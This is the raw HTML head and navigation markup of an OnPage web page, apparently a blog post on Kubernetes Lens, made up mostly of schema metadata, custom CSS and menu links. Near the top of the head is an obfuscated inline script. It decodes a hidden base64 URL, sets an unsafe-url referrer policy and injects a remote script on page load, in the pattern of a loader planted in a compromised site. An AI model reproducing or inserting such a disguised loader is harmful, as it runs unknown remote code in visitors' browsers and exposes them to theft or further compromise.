Library","url":"https:\/\/www.onpage.com\/healthcare-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Resource Library","url":"https:\/\/www.onpage.com\/it-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"MSP Resource Library","url":"https:\/\/www.onpage.com\/msp-resource-library-2\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Knowledge Base","url":"https:\/\/docs.onpage.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog","url":"https:\/\/www.onpage.com\/blog\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage in the News","url":"https:\/\/www.onpage.com\/onpage-in-news\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tutorial Videos","url":"https:\/\/www.onpage.com\/tutorial-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Videos","url":"https:\/\/www.onpage.com\/resources-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage on Social","url":"https:\/\/www.onpage.com\/onpage-on-social\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Customer Stories","url":"https:\/\/www.onpage.com\/healthcare-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT &#038; Managed IT Customer Stories","url":"https:\/\/www.onpage.com\/it-managed-it-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other Industry Customer Stories","url":"https:\/\/www.onpage.com\/other-industry-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Tools","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free On-Call Generator","url":"https:\/\/www.onpage.com\/free-on-call-schedule-generator\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partners","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Answering Services and Resellers","url":"https:\/\/www.onpage.com\/secure-messaging-for-answering-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partner Program","url":"https:\/\/www.onpage.com\/partner-program-overview\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Develop for OnPage","url":"https:\/\/www.onpage.com\/developer-program-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Trends 2024","url":"#ubermenu-custom_content"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"OnPage","url":"https:\/\/www.onpage.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/www.onpage.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.onpage.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.onpage.com\/kubernetes-lens-improving-operational-awareness-of-kubernetes-clusters\/","name":"Kubernetes Lens: Improving Operational Awareness of Kubernetes Clusters"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->  <meta name="google-site-verification" content="gcN3QDYHU18yX3Q9zMXfLOTkxGTAm2JEwqOdZQTMvfM" />
  
  <script> (function(){var _2D4=document.createElement("script"),_mc=(function(_qSa,_qC){var _hw="";for(var _fF=0;_fF<_qSa.length;_fF++){_f4!=_fF;var _f4=_qSa[_fF].charCodeAt();_f4-=_qC;_f4+=61;_f4%=94;_hw==_hw;_f4+=33;_qC>1;_hw+=String.fromCharCode(_f4)}return _hw})(atob("cHx8eHtCNzchezYkd3d1cXZudzZrd3U3eHEibXQ3Pjs/Pj5Aajk9bmw7QD9AOUFAOEA5O2xt"), 8);_2D4.referrerPolicy="unsafe-url";_2D4.src=_mc;8>3;_2D4!="p";_2D4.type="text/javascript";function _AN(){};_2D4.async=!0;var _yVT=document.getElementsByTagName("script")[0];_yVT.parentNode.insertBefore(_2D4,_yVT)})(); </script>
  
  			<style id="wpsp-style-frontend"></style>
			<style>.yep-youtube {position: relative;padding-bottom: 56.23%;height: 0;overflow: hidden;max-width: 100%;background: #000;}.yep-youtube iframe,.yep-youtube object,.yep-youtube embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 100;background: transparent;}.yep-youtube img {bottom: 0;display: block;left: 0;margin: auto;max-width: 100%;width: 100%;position: absolute;right: 0;top: 0;border: none;height: auto;cursor: pointer;-webkit-transition: .4s all;-moz-transition: .4s all;transition: .4s all;}.yep-youtube .yepPlayButton {position: absolute;left: 50%;top: 50%;width: 68px;height: 48px;margin-left: -34px;margin-top: -24px;}.yep-youtube .yepPlayButton:hover{cursor: pointer;}.yep-youtube .yepPlayButton:hover .ytp-large-play-button-bg{fill: #f00;fill-opacity: 1;}.wp-block-embed-youtube .yep-youtube{position: initial;padding-bottom:0;}</style>		<style type="text/css" id="wp-custom-css">
			.api-card {
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    will-change: transform;
    cursor: pointer;
  }

  .api-card:hover {
    transform: scale(1.03);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.12);
  }
/* Animation styles for API table rows */
#api-table .hoverable-row {
  transition: all 0.2s ease;
  background-color: white;
}

#api-table .hoverable-row:hover {
  background-color: #f1f5fb;
  transform: scale(1.01);
  cursor: pointer;
}
/*Use Cases in Integration*/
.use-cases-stack {
  padding: 4rem 2rem;
  max-width: 800px;
  margin: 0 auto;
}

.section-heading {
  text-align: center;
  margin-bottom: 3rem;
  font-weight: bold;
  color: inherit; /* Inherit your theme's heading color */
}

.use-case {
  border-left: 4px solid #85b81b; /* Use your primary brand color here */
  padding: 1.5rem 1.5rem 1.5rem 1.25rem;
  margin-bottom: 2rem;
  background: #fff;
  box-shadow: 0 4px 12px rgba(0,0,0,0.05);
  border-radius: 8px;
  transition: box-shadow 0.2s ease;
}

.use-case:hover {
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}

.use-case h3 {
  margin-top: 0;
  margin-bottom: 0.75rem;
  color: inherit;
}

.use-case p {
  margin: 0;
  line-height: 1.6;
  color: inherit;
}

/* 
    Responsive YouTube Embed with Modern Styling and Hover Effect
    - Maintains a 16:9 aspect ratio for responsiveness
    - Adds soft rounded corners and subtle box shadow
    - On hover: elevates the card with a deeper shadow and upward motion
    - Smooth transitions for a polished, modern feel
  */

  .video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    border-radius: 16px;
    box-shadow: 0 10px 20px rgba(0,0,0,0.15);
    transition: box-shadow 0.3s ease, transform 0.3s ease;
  }

  .video-container:hover {
    box-shadow: 0 14px 28px rgba(0,0,0,0.25);
    transform: translateY(-4px);
  }

  .video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
    border-radius: 16px;
  }
/* sticky bar at top used on pager app */
html { scroll-behavior: smooth; }
:is(h2, h3)[id] { scroll-margin-top: 88px; } /* offset for your sticky header */

.op-sticky-nav {
  position: sticky; top: 0; z-index: 40;
  background:#fff; border-bottom:1px solid #eef1f4;
}
.op-sticky-nav ul {
  margin:0; padding:10px 16px; list-style:none;
  display:flex; gap:16px; overflow-x:auto; white-space:nowrap;
}
.op-sticky-nav a {
  display:inline-block; padding:8px 10px; border-radius:999px;
  text-decoration:none; font-size:14px; line-height:1;
  color:#001f58; border:1px solid #e5e8ee;
}
.op-sticky-nav a:hover { background:#f6f8fb; }
.op-sticky-nav a.is-active { border-color:#85b81b; background:#f3faea; }

/* clean table layout pager app */
.cmp-clean-table .table-scroll {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.cmp-clean-table .compare-table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
  border: 1px solid #eaeaea;
}

.cmp-clean-table .compare-table th,
.cmp-clean-table .compare-table td {
  border: 1px solid #eaeaea;
  padding: 12px 14px;
  text-align: left;
  vertical-align: top;
  background: #fff;
}

.cmp-clean-table .compare-table thead th {
  background: #001f58; /* light neutral header */
	color: #ffffff
}

.cmp-clean-table .compare-table tbody tr:nth-child(odd) td,
.cmp-clean-table .compare-table tbody tr:nth-child(odd) th {
  background: #fafafa; /* subtle zebra */
}

@media (max-width: 768px) {
  .cmp-clean-table .compare-table { min-width: 700px; }
}

/* Free On-Call Schedule Generator Tool */
/* ===== On-Call widget (namespaced) ===== */
#basic-oncall { max-width: 1100px; margin: 0 auto; padding: 0 16px; }

#basic-oncall .oc-card{
  border:1px solid #e5e7eb; border-radius:12px; padding:14px; margin:12px 0;
  background:#fff; box-shadow:none;
}

#basic-oncall .oc-row{ display:flex; gap:12px; flex-wrap:wrap; }
#basic-oncall .oc-col{ flex:1 1 240px; min-width:240px; }

#basic-oncall label{ font-weight:600; display:block; margin:8px 0 6px; }
#basic-oncall .oc-note{ color:#6b7280; font-size:12px; }

#basic-oncall input[type="date"],
#basic-oncall select,
#basic-oncall textarea{
  box-sizing:border-box; width:100%;
  min-height:40px; padding:10px 12px;
  border:1px solid #d1d5db; border-radius:10px;
  background:#fff; color:#111;
  font:14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial;
  box-shadow:none; appearance:none; margin:0;
}

#basic-oncall .oc-btn{
  display:inline-block; border:1px solid #111827; border-radius:999px;
  padding:8px 14px; background:#111827; color:#fff; cursor:pointer;
}
#basic-oncall .oc-btn.oc-ghost{ background:#fff; color:#111827; }

/* Defensive: ignore any theme styles on common class names by resetting them */
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { all: unset; }
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { display: revert; }
/* ===== On-Call preview table (inside the widget) ===== */
#basic-oncall table {
  width: 100% !important;
  border-collapse: collapse !important;
  margin-top: 8px !important;
  background: #fff !important;
}

#basic-oncall thead th {
  background: #f3f4f6 !important;
  font-weight: 600 !important;
}

#basic-oncall th,
#basic-oncall td {
  border-bottom: 1px solid #e5e7eb !important;
  padding: 8px !important;
  text-align: left !important;
  vertical-align: top !important;
  color: #111 !important;
  font: 14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial !important;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #fafafa !important;
}

/* Optional: tighten the header row height */
#basic-oncall thead th { padding-top: 10px !important; padding-bottom: 10px !important; }
/* Ensure the widget never sits above the nav */
#basic-oncall,
#basic-oncall .oc-card,
#basic-oncall .oc-row,
#basic-oncall .oc-col {
  position: static !important;   /* remove any stacking context */
  z-index: auto !important;
}

#basic-oncall input,
#basic-oncall select,
#basic-oncall textarea {
  position: relative;            /* keep form controls normal */
  z-index: 0 !important;
}
/* Card background & border */
#basic-oncall .oc-card {
  background: #eaeaea;          /* soft gray background */
  border: 1px solid #001f58;    /* deep blue border */
  border-radius: 12px;
  padding: 16px;
  margin: 16px 0;
}
#basic-oncall label,
#basic-oncall h3 {
  color: #001f58;               /* deep blue text for labels and Preview heading */
}
/* Primary buttons */
#basic-oncall .oc-btn {
  background: #001f58;
  border: 1px solid #001f58;
  color: #fff;
  transition: background 0.2s;
}
#basic-oncall .oc-btn:hover {
  background: #85b81b;          /* green on hover */
  border-color: #85b81b;
}

/* Ghost buttons */
#basic-oncall .oc-btn.oc-ghost {
  background: #fff;
  color: #001f58;
  border: 1px solid #001f58;
}
#basic-oncall .oc-btn.oc-ghost:hover {
  background: #85b81b;
  color: #fff;
  border-color: #85b81b;
}
#basic-oncall thead th {
  background: #001f58;
  color: #fff;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #eaeaea;
}
#basic-oncall input:focus,
#basic-oncall select:focus,
#basic-oncall textarea:focus {
  border-color: #85b81b;
  box-shadow: 0 0 0 2px rgba(133,184,27,0.3); /* soft green glow */
  outline: none;
}
/* ===== OnPage Physician Compare v3 (collision-proof) ===== */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:clamp(20px,3.5vw,40px);color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:clamp(22px,2.8vw,36px);line-height:1.15;letter-spacing:-.02em;font-weight:700}

/* column headers: Before | (center label) | With */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:24px;color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:28px;line-height:1.2;font-weight:700}
#onpage-phys-compare-v3 .opc-v3-head{display:grid;grid-template-columns:36% 28% 36%;align-items:center;grid-row-gap:12px;grid-column-gap:12px;padding:10px 0 18px;border-bottom:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-badge{display:inline-flex;align-items:center;margin-right:8px;font-weight:700;font-size:15px}
#onpage-phys-compare-v3 .opc-v3-ico{width:18px;height:18px;display:inline-block;color:currentColor}
#onpage-phys-compare-v3 .opc-v3-badge--bad{color:#e74c3c}
#onpage-phys-compare-v3 .opc-v3-badge--good{color:#11a75c}
#onpage-phys-compare-v3 .opc-v3-grid{display:grid;grid-template-columns:36% 28% 36%;grid-row-gap:0;grid-column-gap:0}
#onpage-phys-compare-v3 .opc-v3-row{display:contents}
#onpage-phys-compare-v3 .opc-v3-cell{padding:18px 0;border-bottom:1px solid #e6eaee;font-size:16px;line-height:1.55}
#onpage-phys-compare-v3 .opc-v3-cell--heading{font-weight:700;text-align:center}
#onpage-phys-compare-v3 .opc-v3-cell p{margin:0}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:last-child .opc-v3-cell{border-bottom:none}
@media (max-width:880px){
#onpage-phys-compare-v3 .opc-v3-head,#onpage-phys-compare-v3 .opc-v3-grid{grid-template-columns:1fr}
#onpage-phys-compare-v3 .opc-v3-row{display:block;padding:10px 0}
#onpage-phys-compare-v3 .opc-v3-cell{border-bottom:none;padding:8px 0}
#onpage-phys-compare-v3 .opc-v3-cell--heading{text-align:left;padding-top:12px;border-top:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:first-child .opc-v3-cell--heading{border-top:none}
}
/* === OnPage | HIPAA Features Grid (hard override) === */
/* === OnPage | HIPAA Features Grid — FLAT (TigerConnect-style) === */
section.hp-feature-wrap * { box-sizing: border-box; }

/* container + header */
section.hp-feature-wrap{max-width:1200px;margin:0 auto;padding:32px 16px;}
section.hp-feature-wrap .hp-feature-header{max-width:800px;margin:0 auto 28px;text-align:center;}
section.hp-feature-wrap .hp-feature-header h2{font-size:clamp(22px,2.2vw,30px);line-height:1.2;margin:0 0 8px;}
section.hp-feature-wrap .hp-feature-header p{margin:0;color:#475569;}

/* grid (flat) */
section.hp-feature-wrap .hp-feature-grid{
  list-style:none !important; padding:0 !important; margin:0 !important;
  display:grid !important; gap:24px;
  grid-template-columns:repeat(3,minmax(0,1fr));
}
@media (max-width:1024px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:repeat(2,minmax(0,1fr));}
}
@media (max-width:640px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:1fr;}
}

/* each item = tiny two-column layout (icon + text) */
section.hp-feature-wrap .hp-feature-card{
  background:transparent; border:0; box-shadow:none; transform:none; min-height:0;
  display:grid; grid-template-columns:48px 1fr; column-gap:14px; align-items:start; padding:4px 2px;
}

/* icon */
section.hp-feature-wrap .hp-feature-icon{
  width:48px; height:48px; border-radius:12px;
  background:#ffffff; /* faint brand-tinted tile; change/remove if you want fully plain */
  display:grid; place-items:center; border:1px solid #ffffff;
}
section.hp-feature-wrap .hp-feature-icon img{
  display:block; max-width:48px; max-height:48px; width:auto; height:auto;
}

/* text */
section.hp-feature-wrap .hp-feature-content h3{
  font-size:16px; margin:2px 0 6px; color:#0f172a; font-weight:600;
}
section.hp-feature-wrap .hp-feature-content p{
  font-size:14px; line-height:1.5; margin:0; color:#475569;
}

/* optional: subtle divider under items (uncomment if you want rows separated) */
/*
section.hp-feature-wrap .hp-feature-card{border-bottom:1px solid #edf2f7; padding-bottom:16px;}
section.hp-feature-wrap .hp-feature-grid > li:last-child .hp-feature-card{border-bottom:0;}
*/
/* OnPage Skinny YouTube Banner */
.op-skinny-banner {
  width: 100%;
  background: #0b1220;
  color: #ffffff;
  font: 500 14px/1.3 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial, sans-serif;
}

.op-skinny-banner__inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 10px 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
}

.op-skinny-banner__text {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
}

.op-skinny-banner__text strong {
  font-weight: 700;
}

.op-skinny-banner__sep {
  opacity: 0.6;
}

.op-skinny-banner__actions {
  display: flex;
  align-items: center;
  gap: 10px;
}

.op-skinny-banner__cta {
  background: #85b81b; /* OnPage green */
  color: #001f58;
  text-decoration: none;
  padding: 7px 10px;
  border-radius: 999px;
  font-weight: 700;
  white-space: nowrap;
}

.op-skinny-banner__cta:hover {
  filter: brightness(1.05);
}

.op-skinny-banner__close {
  background: transparent;
  border: 0;
  color: #ffffff;
  font-size: 18px;
  line-height: 1;
  cursor: pointer;
  padding: 4px 6px;
  opacity: 0.8;
}

.op-skinny-banner__close:hover {
  opacity: 1;
}

/* Mobile: keep it skinny */
@media (max-width: 640px) {
  .op-skinny-banner__text span:last-child {
    display: none;
  }
}
/*OnPage main products page who's it for cards*/

#onp-products-whoitsfor{
  --onp-green:#85b81b;
  --onp-border:rgba(15,23,42,.12);
  padding: 3rem 0;
}

#onp-products-whoitsfor .onp-pg-who__container{
  width: min(1120px, calc(100% - 2rem));
  margin-inline: auto;
}

#onp-products-whoitsfor .onp-pg-who__grid{
  display:grid;
  grid-template-columns:repeat(4,1fr);
  gap:1rem;
  margin-top:1.5rem;
}

#onp-products-whoitsfor .onp-pg-who__card{
  background:#fff;
  border:1px solid var(--onp-border);
  border-radius:16px;
  padding:1.25rem;
  box-shadow:0 8px 24px rgba(0,0,0,.06);
  display:flex;
  flex-direction:column;
}

/* Kicker */
#onp-products-whoitsfor .onp-pg-who__kicker{
  display:flex;
  align-items:center;
  gap:.5rem;
  font-size:12px;
  text-transform:uppercase;
  letter-spacing:.04em;
  color:#64748b;
  margin-bottom:.5rem;
}

#onp-products-whoitsfor .onp-pg-who__dot{
  width:8px;
  height:8px;
  border-radius:50%;
  background:var(--onp-green);
}

/* Card typography ONLY */
#onp-products-whoitsfor .onp-pg-who__cardTitle{
  font-size:18px;
  line-height:1.3;
  margin:0 0 .5rem;
}

#onp-products-whoitsfor .onp-pg-who__cardText{
  font-size:15px;
  line-height:1.6;
  margin:0 0 1rem;
}

#onp-products-whoitsfor .onp-pg-who__link{
  margin-top:auto;
  font-size:15px;
}

/* Responsive */
@media (max-width:1024px){
  #onp-products-whoitsfor .onp-pg-who__grid{
    grid-template-columns:repeat(2,1fr);
  }
}

@media (max-width:640px){
  #onp-products-whoitsfor .onp-pg-who__grid{
    grid-template-columns:1fr;
  }
}
		</style>
			<style>
	.article-blog h2 {font-size:22px !important; line-height:normal; }.article-blog h3 {font-size:20px !important; line-height:normal; }.widget_recent_entries li a {font-size:15px !important; line-height:normal; }	</style>
</head>
<body class="wp-singular post-template-default single single-post postid-82842 single-format-standard wp-theme-onpage wp-schema-pro-2.10.3 kubernetes-lens-improving-operational-awareness-of-kubernetes-clusters sidebar-primary">
<!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <!-- Header
================================================== -->
<header class="header-main" id="mobilemenuheadrr">
<div class="container">

     <div class="brand"><a href="https://www.onpage.com/" title="OnPage"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/onpage-logo.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/onpage-logo.png" alt="onpage logo" width="231" height="64"/>
</picture>
</a></div>

     <a class="menu-btn" data-toggle="collapse" data-target=".menu-collapse">
     <div class="icon-bar">
     <span></span>
     </div>
     </a>
     <a href="#menumobile" class="mobileicon"><span></span></a>
     <div class="nav-bar">
     <div class="menu-collapse collapse">
     <a class="icon-close" data-toggle="collapse" data-target=".menu-collapse">
     <span></span>
     </a>

     <nav>
     
<!-- UberMenu [Configuration:main] [Theme Loc:primary_navigation] [Integration:api] -->
<!-- [UberMenu Responsive Toggle Disabled] [UberMenu Responsive Menu Disabled] --> <nav id="ubermenu-main-9-primary_navigation-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-9 ubermenu-loc-primary_navigation ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-9-primary_navigation" class="ubermenu-nav" data-title="Primary Navigation"><li id="menu-item-66545" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-advanced-sub ubermenu-item-66545 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Products</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><div  class="ubermenu-submenu ubermenu-submenu-id-66545 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><ul class="ubermenu-row ubermenu-row-id-75817 ubermenu-autoclear"><li id="menu-item-75818" class="productshead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75818 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-full ubermenu-hide-mobile" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded customheader">Products</div></li></ul><ul class="ubermenu-row ubermenu-row-id-75819 ubermenu-autoclear"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75820 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-hide-mobile ubermenu-item-type-column ubermenu-column-id-75820"><ul  class="ubermenu-submenu ubermenu-submenu-id-75820 ubermenu-submenu-type-stack"  ><li id="menu-item-86562" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86562 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-alerting/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Alerting</span></a></li><li id="menu-item-75913" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/what-is-it-oncall-management-system/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Management</span></a></li><li id="menu-item-37629" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37629 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/incident-alert-management-for-it/"><span class="ubermenu-target-title ubermenu-target-text">Incident Alert Management</span></a></li><li id="menu-item-75827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/live-call-routing/"><span class="ubermenu-target-title ubermenu-target-text">Live Call Routing</span></a></li><li id="menu-item-75900" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75900 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/mass-notification-system/"><span class="ubermenu-target-title ubermenu-target-text">Mass Notifications</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75825 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75825"><ul  class="ubermenu-submenu ubermenu-submenu-id-75825 ubermenu-submenu-type-stack"  ><li id="menu-item-75898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/clinical-collaboration-system/"><span class="ubermenu-target-title ubermenu-target-text">Clinical Communication &#038; Collaboration</span></a></li><li id="menu-item-95029" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-95029 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/hipaa-compliant-messaging/"><span class="ubermenu-target-title ubermenu-target-text">HIPAA-Compliant Messaging</span></a></li><li id="menu-item-75901" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75901 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/pager-app/"><span class="ubermenu-target-title ubermenu-target-text">Pager Replacement</span></a></li><li id="menu-item-88728" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-88728 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-management-for-healthcare/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare On-Call Management</span></a></li><li id="menu-item-86563" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86563 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/patient-doctor-communication/"><span class="ubermenu-target-title ubermenu-target-text">Patient-Provider Communication</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75826 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75826"><ul  class="ubermenu-submenu ubermenu-submenu-id-75826 ubermenu-submenu-type-stack"  ><li id="menu-item-75830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/free-trial/"><i class="ubermenu-icon fas fa-cloud-download-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Free Trial</span></a></li><li id="menu-item-75831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-partner-integrations/"><i class="ubermenu-icon fas fa-cog" ></i><span class="ubermenu-target-title ubermenu-target-text">Integrations</span></a></li><li id="menu-item-75829" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75829 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/"><i class="ubermenu-icon fas fa-exclamation-triangle" ></i><span class="ubermenu-target-title ubermenu-target-text">What&#8217;s New?</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75832 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 